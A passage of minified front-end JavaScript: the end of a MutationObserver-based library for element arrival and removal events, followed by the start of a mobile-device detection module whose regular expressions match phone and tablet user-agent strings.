[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);q.observe(k,r);g.observer=q;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,q){k=c.mergeArrays(b,k);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,k,q)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(k){for(var q=0;q<g.length;q++)if(this===l||k.target===g[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.callback===g)return!0;return!1}:function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===l||r.target===q[x])&&r.selector===g&&r.callback===k)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,q=g.target,r=[];null!==k&&0<k.length?c.checkChildNodesRecursively(k,b,t,r):"attributes"===g.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var k=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<k.length;r++)for(var x=
k[r].querySelectorAll(f),z=0;z<x.length;z++)q.push({callback:g,elem:x[z]});if(b.onceOnly&&q.length)return g.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,k);c.callCallbacks(k,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};p(m,h,"unbindAllArrive");p(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS 